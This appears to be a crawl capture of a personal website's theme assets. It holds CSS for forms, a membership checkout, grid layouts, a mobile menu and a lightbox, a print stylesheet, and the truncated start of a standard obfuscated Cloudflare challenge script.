		/* OPT IN FORM HORIZONTAL */
		.section-form-horz .gform_wrapper {
			margin: 5px 0;
		}
			.section-form-horz .gform_body {
			    width: 75% !important;
			    float: left !important;
			    clear: none !important;
			}
				.section-form-horz .gfield {
				    width: 48% !important;
				    float: left !important;
				    clear: none !important;
				    margin: 0 2% 0 0 !important;
				}
				.section-form-horz .gfield div.ginput_container {
				    margin-top: 0 !important;
				}
			.section-form-horz .gform_footer {
			    width: 25% !important;
			    float: left !important;
			    clear: none !important;
			    margin: 0 !important;
			    padding: 0 !important;
			}
				.section-form-horz .gform_button {
				    padding: 3px !important;
				    font-size: 18px !important;
				    line-height: 28px !important;
				}


/*
	============= PMPRO FORM ==============================================
*/
	#pmpro_user_fields {clear:both;}
	    .pmpro_checkout-field-username {width: 100%;}
	    .pmpro_checkout-field-username input {width: 100%; max-width: 95% !important;}
	
	    .pmpro_checkout-field-password,
	    .pmpro_checkout-field-password2,
	    .pmpro_checkout-field-bemail,
	    .pmpro_checkout-field-bconfirmemail {width: 50%;float: left;}
	
	    .pmpro_checkout-field-password input,
	    .pmpro_checkout-field-password2 input,
	    .pmpro_checkout-field-bemail input,
	    .pmpro_checkout-field-bconfirmemail input {width: 100%; max-width: 100%;}
	  
	#pmpro_billing_address_fields {clear:both;}
	  	.pmpro_checkout-field-baddress1,
	  	.pmpro_checkout-field-baddress2 {width: 100%;float: left;}
	    .pmpro_checkout-field-baddress1 input,
	  	.pmpro_checkout-field-baddress2 input {width: 100%; max-width: 95% !important;}
	  
	  	.pmpro_checkout-field-bfirstname,
	  	.pmpro_checkout-field-blastname,
	  	.pmpro_checkout-field-bcity,
	  	.pmpro_checkout-field-bstate,
	  	.pmpro_checkout-field-bzipcode,
	  	.pmpro_checkout-field-bcountry,
	  	.pmpro_checkout-field-bphone {width: 50%;float: left;}
	 
	    .pmpro_checkout-field-bfirstname input,
	  	.pmpro_checkout-field-blastname input,
	  	.pmpro_checkout-field-bcity input,
	  	.pmpro_checkout-field-bstate input,
	  	.pmpro_checkout-field-bzipcode input,
	  	.pmpro_checkout-field-bcountry input,
	  	.pmpro_checkout-field-bphone input {width: 100%; max-width: 100%;}
	  
	#pmpro_payment_information_fields {clear:both; display: flow-root;}
	    .pmpro_payment-account-number {width: 100%;}
	    .pmpro_payment-account-number input {width: 100%; max-width: 95% !important;}
	    .pmpro_payment-expiration {width: 50%;float: left;}
	    .pmpro_payment-expiration select {width: 35%;}
	    .pmpro_payment-cvv {width: 50%;float: left;}
	    .pmpro_payment-cvv input {width: 35%;}
	  		.pmpro_payment-cvv small a {z-index: 999;position: relative;}
	  		
	  	.pmpro_payment-discount-code { clear: both; }
	  		
	  		
}

@media screen and (min-width: 1174px) {

    .g4-1of1 { width: 100%; }
    .g4-1of2 { width: 50%; }
    .g4-1of3 { width: 33.33333%; }
    .g4-2of3 { width: 66.66666%; }
    .g4-1of4 { width: 25%; }
    .g4-3of4 { width: 75%; }
    .g4-1of5 { width: 20%; }
    .g4-2of5 { width: 40%; }
    .g4-3of5 { width: 60%; }
    .g4-4of5 { width: 80%; }
    .g4-1of6 { width: 16.66666%; }
    .g4-4of6 { width: 66.66666%; }
    .g4-5of6 { width: 83.33333%; }

    .gallery .gallery-item { width: 25% !important; }

		.full-nav ul li a, .full-nav ul li a:hover {
		    font-size: 20px !important;
		    line-height: 24px !important;
		    padding: 10px 40px !important;
		}
		.header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
		    font-size: 20px !important;
		    line-height: 24px !important;
		    padding: 12px 15px !important;
		}

		/* ======= FULL SITE TYPOGRAPHY ======= */
			h1 {
				font-size: 34px;
				line-height: 40px;
			}
				.section-cta h1, .video-content-top h1 {
					font-size: 46px;
					line-height: 50px;
				}
			h2 {
				font-size: 24px;
				line-height: 34px;
			}
				.section-cta h2, .video-content-top h2 {
					font-size: 30px;
					line-height: 40px;
				}
			h3 {
				font-size: 20px;
				line-height: 30px;
			}
		p {
			font-size: 16px;
			line-height: 24px;
		}
		ul, ol {
			font-size: 16px;
			line-height: 24px;
		}			

		/* ======= END FULL SITE TYPOGRAPHY ======= */

}

@media screen and (min-width: 1300px) {

    .g5-1of1 { width: 100%; }
    .g5-1of2 { width: 50%; }
    .g5-1of3 { width: 33.33333%; }
    .g5-2of3 { width: 66.66666%; }
    .g5-1of4 { width: 25%; }
    .g5-3of4 { width: 75%; }
    .g5-1of5 { width: 20%; }
    .g5-2of5 { width: 40%; }
    .g5-3of5 { width: 60%; }
    .g5-4of5 { width: 80%; }
    .g5-1of6 { width: 16.66666%; }
    .g5-4of6 { width: 66.66666%; }
    .g5-5of6 { width: 83.33333%; }
    
    #topWrap .grid-wrap, #headerWrap .grid-wrap, #navWrap .grid-wrap, #splashWrap .grid-wrap, .sectionWrap .grid-wrap, #contentWrap .grid-wrap, #footerBannerWrap .grid-wrap, #footerWidgetsWrap .grid-wrap, #footerWrap .grid-wrap { max-width:1200px; }

}



/* ============= FONTS ============================================== */

@font-face {
    font-family: 'socicon';
    src: url('assets/fonts/socicon-webfont.eot');
    src: url('assets/fonts/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/fonts/socicon-webfont.woff') format('woff'),
         url('assets/fonts/socicon-webfont.ttf') format('truetype'),
         url('assets/fonts/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


/* ==== SLIDER CSS ==== */
/* ==== MMENU CSS ==== */


/*
	Animations
*/
html.mm-opened .mm-page,
html.mm-opened #mm-blocker,
.mm-is-menu.mm-horizontal .mm-inner > ul
{
	-webkit-transition: none 0.4s ease;
	-moz-transition: none 0.4s ease;
	-ms-transition: none 0.4s ease;
	-o-transition: none 0.4s ease;
	transition: none 0.4s ease;
}
html.mm-opened.mm-dragging .mm-page
{
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
html.mm-opened.mm-dragging.mm-next .mm-menu,
html.mm-opened.mm-dragging.mm-front .mm-menu
{
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
html.mm-opened .mm-page,
html.mm-opened #mm-blocker
{
	/* border-color is needed to force transitionend event even if no other value changed */
	/* transform is needed to force hardware acceleration */
	-webkit-transition-property: top, right, bottom, left, margin, border, -webkit-transform;
	-moz-transition-property: top, right, bottom, left, margin, border, -moz-transform;
	-ms-transition-property: top, right, bottom, left, margin, border, -ms-transform;
	-o-transition-property: top, right, bottom, left, margin, border, -o-transform;
	transition-property: top, right, bottom, left, margin, border, transform;
	
	border: none solid rgba(0, 0, 0, 0);
}
html.mm-opening .mm-page,
html.mm-opening #mm-blocker
{
	border: none solid rgba(1, 1, 1, 0);
}
.mm-is-menu.mm-horizontal .mm-inner > ul
{
	-webkit-transition-property: margin-left;
	-moz-transition-property: margin-left;
	-ms-transition-property: margin-left;
	-o-transition-property: margin-left;
	transition-property: margin-left;
}

html.mm-accelerated.mm-opening .mm-page,
html.mm-accelerated.mm-opening #mm-blocker,
html.mm-accelerated .mm-is-menu.mm-horizontal .mm-inner > ul.mm-subopened
{
	-webkit-transform: translate3d( 0, 0, 1px );
	-moz-transform: translate3d( 0, 0, 1px );
	-ms-transform: translate3d( 0, 0, 1px );
	-o-transform: translate3d( 0, 0, 1px );
	transform: translate3d( 0, 0, 1px );
}

html.mm-opened .mm-page,
html.mm-opened #mm-blocker
{
	margin: 0px;
	left: 0%;
	top: 0;
}
html.mm-opening .mm-page,
html.mm-opening #mm-blocker
{
	margin: 0 0 0 -65px;
	left: 100%;
}


/*
	Menu, submenus, items
	- Sizing and positioning
*/
html.mm-opened .mm-page,
.mm-menu,
.mm-menu .mm-inner,
.mm-is-menu ul,
.mm-menu div.mm-search,
.mm-menu div.mm-search input
{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* html/body */
html.mm-opened,
html.mm-opened body
{
	width: 100%;
	height: 100%;
	overflow: hidden;
}
html.mm-opened body
{
	position: relative;
}

/* menu */
.mm-menu
{
	display: none;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	overflow: hidden;
}
.mm-menu.mm-opened
{
	display: block;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
}
.mm-menu.mm-opened ~ .mm-menu.mm-opened
{
	display: none;
}
.mm-inner
{
	width: 100%;
	height: 100%;
	padding: 0 65px 0 0;
}

/* ul/li */
.mm-is-menu ul,
.mm-is-menu li
{
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
}
.mm-is-menu li
{
	position: relative;
}
.mm-is-menu li:after
{
	content: '';
	display: block;
	width: 100%;
	position: absolute;
	bottom: 0;
}

.mm-is-menu .mm-inner > ul
{
	width: 100%;
	padding: 0 0 40px 0;
}

/* items */
.mm-is-menu li > a,
.mm-is-menu li > span
{
	text-indent: 20px;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 50px;
	overflow: hidden;
	display: block;
	padding: 0 10px 0 0;
	margin: 0;
}


/* subopen/close */
.mm-menu a.mm-subopen
{
	width: 50px;
	height: 50px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.mm-menu a.mm-subopen:before
{
	content: '';
	display: block;
	height: 100%;
	position: absolute;
	left: 0;
}
.mm-menu a.mm-subopen.mm-fullsubopen
{
	border-left: none;
	width: 100%;
}
.mm-menu a.mm-subopen.mm-fullsubopen:before
{
	border-left: none;
}
.mm-menu a.mm-subclose
{
	text-indent: 40px;
	padding-top: 20px;
	margin-top: -20px;
}
.mm-menu a.mm-subopen + a,
.mm-menu a.mm-subopen + span
{
	padding-right: 45px;
}

/* page + blocker */
html.mm-opened .mm-page
{
	height: 100%;
	overflow: hidden;
	position: absolute;
}
html.mm-background .mm-page
{
	background: inherit;
}
#mm-blocker
{
	background: #fff;
	opacity: 0;
	display: none;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9999;
}
html.mm-opened #mm-blocker,
html.mm-blocking #mm-blocker
{
	display: block;
}

/* vertical submenu */
.mm-menu.mm-vertical ul ul
{
	display: none;
	padding: 10px 0 10px 10px;
}
.mm-menu.mm-vertical li.mm-opened > ul
{
	display: block;
}
.mm-menu.mm-vertical ul ul li:last-child,
.mm-menu.mm-vertical ul ul li:last-child:after
{
	border-bottom-width: 0;
}
.mm-menu.mm-vertical li.mm-selected > a.mm-subopen + a,
.mm-menu.mm-vertical li.mm-selected > a.mm-subopen + span
{
	padding-right: 5px;
	margin-right: 40px;
}
.mm-menu.mm-vertical li.mm-selected > em.mm-counter + a.mm-subopen + a,
.mm-menu.mm-vertical li.mm-selected > em.mm-counter + a.mm-subopen + span
{
	margin-right: 75px;
}

/* horizontal submenu */
.mm-menu.mm-horizontal .mm-inner
{
	white-space: nowrap;
}
.mm-menu.mm-horizontal ul
{
	vertical-align: top;
	margin-left: 0%;
}
.mm-menu.mm-horizontal ul.mm-submenu
{
	display: none;
}
.mm-menu.mm-horizontal ul,
.mm-menu.mm-horizontal ul.mm-submenu.mm-opened
{
	display: inline-block;
}
.mm-menu.mm-horizontal ul.mm-subopened
{
	margin-left: -100%;
	max-height: 100%;
	overflow: hidden;
}


/*
	Menu, submenus, items
	- Styling (default: dark background)
*/
.mm-is-menu
{
	background: #080908;
}
.mm-is-menu *
{
	-webkit-text-size-adjust: none;
	text-shadow: 0 1px 2px rgba( 0, 0, 0, 0.3 );
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.mm-is-menu li
{
	border-bottom: 1px solid rgba( 255, 255, 255, 0.1 );
}
.mm-is-menu li:after
{
	border-bottom: 1px solid rgba( 0, 0, 0, 0.4 );
}

.mm-is-menu li,
.mm-is-menu li > a,
.mm-is-menu li > span
{
	color: rgba( 255, 255, 255, 0.8 );
	text-decoration: none;
}
.mm-menu li.mm-selected > a,
.mm-menu li.mm-selected > span
{
	background: rgba( 0, 0, 0, 0.2 );
}
.mm-menu li.mm-selected > a.mm-subopen
{
	background: transparent;
}

/* subopen/close */
.mm-menu a.mm-subopen
{
	background: #596165;
	border-left: none;
}
.mm-menu a.mm-subopen:before
{
	border-left: 1px solid rgba( 0, 0, 0, 0.4 );
}
.mm-menu a.mm-subclose
{
	background: rgba( 0, 0, 0, 0.2 );
	background: #6a730a;
}

/* vertical submenu */
.mm-menu.mm-vertical li.mm-opened > a.mm-subopen,
.mm-menu.mm-vertical li.mm-opened > ul
{
	background: rgba( 255, 255, 255, 0.06 );
}

/* page + blocker */
html.mm-opened .mm-page
{
	box-shadow: 0 0 20px rgba( 0, 0, 0, 0.8 );
}


/*
	Labels
	- Sizing and positioning
*/
.mm-menu li.mm-label
{
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px;
}


/*
	Labels
	- Styling
*/
.mm-menu li.mm-label
{
	background: rgba( 255, 255, 255, 0.1 );
	font-size: 11px;
	color: rgba( 255, 255, 255, 0.5 );
}


/*
	Counters
	- Sizing and positioning
*/
.mm-menu em.mm-counter
{
	text-indent: 0;
	text-align: center;
	text-shadow: none;
	line-height: 22px;
	display: block;
	min-width: 16px;
	height: 20px;
	padding: 0 2px;
	position: absolute;
	right: 40px;
	top: 10px;
}
.mm-menu em.mm-counter + a.mm-subopen
{
	padding-left: 35px;
}
.mm-menu em.mm-counter + a.mm-subopen + a,
.mm-menu em.mm-counter + a.mm-subopen + span
{
	padding-right: 80px;
}


/*
	Counters
	- Styling
*/
.mm-menu em.mm-counter
{
	border-radius: 5px;
	background: rgba( 255, 255, 255, 0.1 );
	box-shadow: 0 0 2px rgba( 0, 0, 0, 0.3 );
	font-size: 11px;
	font-style: normal;
	color: rgba( 255, 255, 255, 0.4 );
}


/*
	Arrows
	- Sizing and positioning
*/
.mm-menu a.mm-subopen:after,
.mm-menu a.mm-subclose:before
{
	content: '';
	border-width: 4px;
	border-style: solid;
	display: block;
	width: 6px;
	height: 6px;
	position: absolute;
	top: 50%;

	-webkit-transform: rotate( -45deg );
	-moz-transform: rotate( -45deg );
	-ms-transform: rotate( -45deg );
	-o-transform: rotate( -45deg );
	transform: rotate( -45deg );
}
.mm-menu a.mm-subopen:after
{
	border-top: none;
	border-left: none;
	margin-top: -4px;
	right: 16px;
}
.mm-menu a.mm-subclose:before
{
	border-right: none;
	border-bottom: none;
	margin-top: 4px;
	left: 20px;
}
.mm-menu.mm-vertical li.mm-opened > a.mm-subopen:after
{
	-webkit-transform: rotate( 45deg );
	-moz-transform: rotate( 45deg );
	-ms-transform: rotate( 45deg );
	-o-transform: rotate( 45deg );
	transform: rotate( 45deg );
}


/*
	Arrows
	- Styling
*/
.mm-menu a.mm-subopen:after,
.mm-menu a.mm-subclose:before
{
	border-color: rgba( 255, 255, 255, 0.3 );
}


/*
	Search
	- Sizing and positioning
*/
.mm-menu div.mm-search
{
	width: 100%;
	height: 50px;
	padding: 10px;
	position: relative;
	z-index: 1;
}

.mm-menu div.mm-search input
{
	border: none;
	border-radius: 15px;
	line-height: 30px;
	outline: none;
	display: block;
	width: 100%;
	height: 30px;
	margin: 0;
	padding: 0 0 0 10px;
}
.mm-menu li.mm-noresults
{
	border: none;
	display: none;
	padding-top: 30px;
}
.mm-menu li.mm-noresults:after
{
	border: none;
}
.mm-menu.mm-noresults li.mm-noresults
{
	display: block;
}

.mm-menu .mm-noresult,
.mm-menu .mm-nosubresult > a.mm-subopen,
.mm-menu .mm-nosubresult > em.mm-counter
{
	display: none;
}
.mm-menu .mm-nosubresult > a.mm-subopen + a, 
.mm-menu .mm-nosubresult > a.mm-subopen + span
{
	padding-right: 5px;
}


/*
	Search
	- Styling
*/
.mm-menu div.mm-search
{
	background: rgba( 0, 0, 0, 0.2 );
	border-bottom: 1px solid rgba( 255, 255, 255, 0.1 );
}
.mm-menu div.mm-search input
{
	background: rgba( 255, 255, 255, 0.3 );
	color: rgba( 255, 255, 255, 0.9 );
}
.mm-menu li.mm-noresults
{
	color: rgba( 255, 255, 255, 0.4 );
	text-align: center;
}


/*
	Bugfix for browsers without support for overflowscrolling
		- Android < 3
*/
html.mm-no-overflowscrolling.mm-opened,
html.mm-no-overflowscrolling.mm-opened body
{
	overflow: visible;
}
html.mm-no-overflowscrolling.mm-opened body
{
	overflow-x: hidden;
}
html.mm-no-overflowscrolling.mm-opened .mm-page
{
	min-height: 200%;
	position: fixed;
	top: 0;
	z-index: 3;
}
html.mm-no-overflowscrolling .mm-menu
{
	height: auto;
	min-height: 100%;
	overflow: default;
	overflow-x: default;
	overflow-y: default;
	position: relative;
	left: auto;
	top: auto;
}


/*
	Bugfix for browsers with "scrolling" addressbar
		- mobiel safari on iPhone and iPod
*/
html.mm-iphone-addressbar.mm-opened body
{
	padding-bottom: 60px;
}


/*
	Sizing and positioning for larger screens
*/
@media all and (min-width: 500px) {

	.mm-menu
	{
		width: 500px;
	}
	html.mm-opening .mm-page,
	html.mm-opening #mm-blocker
	{
		left: 500px;
	}
}

.mm-menu.mm-vertical li.mm-opened > a.mm-subopen, .mm-menu.mm-vertical li.mm-opened > ul {
    display: block !important;
}
/* ==== FANCYBOX CSS ==== */
/*! fancyBox v2.1.3 fancyapps.com | fancyapps.com */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{border:0;outline:none;vertical-align:top;margin:0;padding:0;}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.fancybox-opened{z-index:8030;}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5);}.fancybox-outer,.fancybox-inner{position:relative;}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;white-space:nowrap;margin:0;padding:15px;}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%;}.fancybox-image{max-width:100%;max-height:100%;}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/fancybox_sprite.png');}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}#fancybox-loading div{width:44px;height:44px;background:url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/fancybox_loading.gif') center center no-repeat;}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}.fancybox-prev{left:0;}.fancybox-next{right:0;}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}.fancybox-prev span{left:10px;background-position:0 -36px;}.fancybox-next span{right:10px;background-position:0 -72px;}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important;}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/fancybox_overlay.png');}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap;padding:2px 20px;}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}.fancybox-title-inside-wrap{padding-top:10px;}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;background:rgba(0,0,0,.8);padding:10px;}.fancybox-inner,.fancybox-lock{overflow:hidden;}.fancybox-nav:hover span,.fancybox-opened .fancybox-title{visibility:visible;}

#fancybox-title {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://janickaarthur.com/wp-content/themes/amp-site/style-print.css?ver=1.0.0
body_size: 138
content:
/*

	Copyright 2016, WKG Media. All Rights Reserved.
	Author: The WKG Media Team
	Author URI: http://whoknowsaguymedia.com/
	Print Styles

*/

@page { margin: 1.5cm }

body {
	background: #FFF !important;
}

.btn-mobile-menu,
.body-sidebar,
.fa-print,
.hide-on-mobile,
#sectionWrap-footer-sidebar,
#sectionWrap-splash-footer,
#footerWrap,
#fancybox-loading,
#mmenu {
	display: none !important;
}

.single-post #contentWrap .grid-wrap .col.g-1of1.g3-2of3,
.single-wkgrecipe #contentWrap .grid-wrap .col.g-1of1.g3-2of3 {
	width: 100% !important;
}

.recipe-wrap {
	background: #FFF !important;
    border: none !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

	h1, h2, h3, h4, h5, h6 {
		font-size: 16px !important;
		line-height: 20px !important;
		font-weight: normal;
		margin: 0 0 5px 0 !important;
	}
		h1 {
			font-size: 34px !important;
			line-height: 42px !important;
			margin: 0 0 15px !important;
		}
		h2 {
			font-size: 24px !important;
			line-height: 42px !important;
			margin: 0 0 10px !important;
		}
		h3 {
			font-size: 20px !important;
			line-height: 36px !important;
		}
	p {
		font-size: 14px !important;
		line-height: 22px !important;
		text-align: left;
		margin: 0 0 15px 0 !important;
	}
	ul, ol {
		font-size: 14px !important;
		line-height: 22px !important;
		text-align: left;
		margin: 0 0 15px 35px;
	}
		li {
			margin: 0 0 5px 0;
			padding: 0;
		}
	blockquote {
		background: #f6f6f7;
		font-size: 14px;
		line-height: 20px;
		text-align: left;
		margin: 0 16px 20px;
		padding: 10px 12px 10px;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
			    border-radius: 5px;
	}
	


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://janickaarthur.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8948
content:
window._cf_chl_opt={AKGCx8:'b'};~function(H6,wv,wO,wW,wZ,wN,wc,wk,H0,H1){H6=X,function(h,H,HP,H5,j,o){for(HP={h:373,H:333,j:168,o:397,B:258,L:180,g:274,z:339,i:331},H5=X,j=h();!![];)try{if(o=-parseInt(H5(HP.h))/1+-parseInt(H5(HP.H))/2*(parseInt(H5(HP.j))/3)+-parseInt(H5(HP.o))/4+-parseInt(H5(HP.B))/5+-parseInt(H5(HP.L))/6+parseInt(H5(HP.g))/7*(parseInt(H5(HP.z))/8)+parseInt(H5(HP.i))/9,o===H)break;else j.push(j.shift())}catch(B){j.push(j.shift())}}(y,471367),wv=this||self,wO=wv[H6(338)],wW=null,wZ=wm(),wN=function(o3,o2,o1,jr,jm,HI,H,j,o,B){return o3={h:166,H:316,j:315},o2={h:349,H:352,j:370,o:311,B:291,L:255,g:352,z:250,i:310,D:295,I:157,A:294,G:352,V:167,Q:250,R:235,f:221,l:255,K:239,J:328,F:336,b:280,E:382,a:298,T:174,n:174},o1={h:248,H:248,j:194},jr={h:279,H:242,j:353,o:336,B:194,L:279,g:209,z:253,i:174,D:219,I:178,A:196,G:219,V:196,Q:219,R:178,f:301,l:363,K:157,J:176,F:301,b:294,E:396,a:279,T:158,n:158,C:344,v:229,O:204,W:198,Y:245,d:300,s:189,P:255,U:347,M:157,m:311,Z:352,x:176,N:336,c:296,k:176,e:196,S:301,y0:392,y1:157,y2:264,y3:347,y4:157,y5:401,y6:380,y7:285,y8:361,y9:239,yy:299,yX:255,yu:396,yh:157,yw:311,yH:248,yj:280,yo:227,yB:346},jm={h:318,H:174},HI=H6,H={'LpqWV':function(L,g){return L<g},'pkmxB':function(L,g){return g|L},'mVdHU':function(L,g){return L(g)},'QAGDJ':function(L,g){return L!==g},'ifJSE':HI(o3.h),'xYjdX':function(L,g){return L<g},'AHdgf':function(L,g){return L>g},'AQKOC':function(L,g){return L-g},'CXMmf':function(L,g){return L<<g},'vKsHA':function(L,g){return L&g},'FaksB':function(L,g){return g==L},'YmcPm':function(L,g){return L(g)},'UoPpd':function(L,g){return L-g},'iFIVr':function(L,g){return L<<g},'PjRKg':function(L,g){return g==L},'plXAG':function(L,g){return g|L},'xlaPQ':function(L,g){return L==g},'QfwtL':function(L,g){return L-g},'EvbOk':function(L,g){return L==g},'YidWR':function(L,g){return L<<g},'guYFx':function(L,g){return g==L},'WyMlI':function(L,g){return L(g)},'FXucR':function(L,g){return L&g},'waIfu':function(L,g){return L*g},'YPNmp':function(L,g){return L!=g},'RBCYk':function(L,g){return g&L},'KeChu':function(L,g){return L(g)},'pvayS':function(L,g){return g*L},'vLNZC':function(L,g){return g&L},'iJcmO':function(L,g){return L(g)},'XujaY':function(L,g){return L*g},'klqat':function(L,g){return g==L},'Kdmqk':function(L,g){return L===g}},j=String[HI(o3.H)],o={'h':function(L){return L==null?'':o.g(L,6,function(z,Hq){return Hq=X,Hq(jm.h)[Hq(jm.H)](z)})},'g':function(L,z,i,je,HA,D,I,A,G,V,Q,R,K,J,F,E,T,jS,U,C,O,W,s,P){if(je={h:176},HA=HI,D={'CYjyP':function(Y,s,P,U){return Y(s,P,U)},'UAFIJ':function(Y,s){return s===Y},'HjYvp':function(Y,s){return Y+s},'dolMb':function(Y,s){return Y+s}},H[HA(jr.h)](HA(jr.H),H[HA(jr.j)])){if(L==null)return'';for(A={},G={},V='',Q=2,R=3,K=2,J=[],F=0,E=0,T=0;H[HA(jr.o)](T,L[HA(jr.B)]);T+=1)if(H[HA(jr.L)](HA(jr.g),HA(jr.z))){if(C=L[HA(jr.i)](T),Object[HA(jr.D)][HA(jr.I)][HA(jr.A)](A,C)||(A[C]=R++,G[C]=!0),O=V+C,Object[HA(jr.G)][HA(jr.I)][HA(jr.V)](A,O))V=O;else{if(Object[HA(jr.Q)][HA(jr.R)][HA(jr.V)](G,V)){if(256>V[HA(jr.f)](0)){for(I=0;H[HA(jr.l)](I,K);F<<=1,z-1==E?(E=0,J[HA(jr.K)](H[HA(jr.J)](i,F)),F=0):E++,I++);for(W=V[HA(jr.F)](0),I=0;H[HA(jr.b)](8,I);F=W&1.2|F<<1.26,E==H[HA(jr.E)](z,1)?(E=0,J[HA(jr.K)](i(F)),F=0):E++,W>>=1,I++);}else if(H[HA(jr.a)](HA(jr.T),HA(jr.n)))(s=J[i],P=D[HA(jr.C)](K,J,F,s),E(P))?(U=D[HA(jr.v)]('s',P)&&!s[HA(jr.O)](P[s]),D[HA(jr.v)](HA(jr.W),D[HA(jr.Y)](U,s))?M(D[HA(jr.Y)](P,s),P):U||Z(D[HA(jr.Y)](x,s),N[s])):Y(D[HA(jr.d)](W,s),P);else{for(W=1,I=0;I<K;F=W|F<<1,E==z-1?(E=0,J[HA(jr.K)](i(F)),F=0):E++,W=0,I++);for(W=V[HA(jr.f)](0),I=0;16>I;F=H[HA(jr.s)](F,1)|H[HA(jr.P)](W,1),H[HA(jr.U)](E,H[HA(jr.E)](z,1))?(E=0,J[HA(jr.M)](H[HA(jr.m)](i,F)),F=0):E++,W>>=1,I++);}Q--,Q==0&&(Q=Math[HA(jr.Z)](2,K),K++),delete G[V]}else for(W=A[V],I=0;I<K;F=W&1.43|F<<1.01,E==z-1?(E=0,J[HA(jr.K)](H[HA(jr.x)](i,F)),F=0):E++,W>>=1,I++);V=(Q--,0==Q&&(Q=Math[HA(jr.Z)](2,K),K++),A[O]=R++,String(C))}}else{for(U=1,M=0;H[HA(jr.N)](C,Z);N=T|I<<1.74,K==S-1?(y0=0,y1[HA(jr.M)](y2(y3)),y4=0):y5++,y6=0,x++);for(y7=y8[HA(jr.F)](0),y9=0;16>yy;yu=H[HA(jr.c)](yh<<1,1&yw),yH==yj-1?(yo=0,yB[HA(jr.K)](H[HA(jr.k)](yL,yg)),yz=0):yi++,yD>>=1,yX++);}if(''!==V){if(Object[HA(jr.D)][HA(jr.R)][HA(jr.e)](G,V)){if(256>V[HA(jr.S)](0)){for(I=0;I<K;F<<=1,E==H[HA(jr.y0)](z,1)?(E=0,J[HA(jr.M)](i(F)),F=0):E++,I++);for(W=V[HA(jr.f)](0),I=0;8>I;F=1&W|F<<1.44,E==H[HA(jr.E)](z,1)?(E=0,J[HA(jr.y1)](H[HA(jr.k)](i,F)),F=0):E++,W>>=1,I++);}else{for(W=1,I=0;I<K;F=H[HA(jr.y2)](F,1)|W,H[HA(jr.y3)](E,z-1)?(E=0,J[HA(jr.y4)](i(F)),F=0):E++,W=0,I++);for(W=V[HA(jr.F)](0),I=0;H[HA(jr.b)](16,I);F=W&1.77|F<<1,H[HA(jr.y5)](E,H[HA(jr.y0)](z,1))?(E=0,J[HA(jr.M)](i(F)),F=0):E++,W>>=1,I++);}Q--,0==Q&&(Q=Math[HA(jr.Z)](2,K),K++),delete 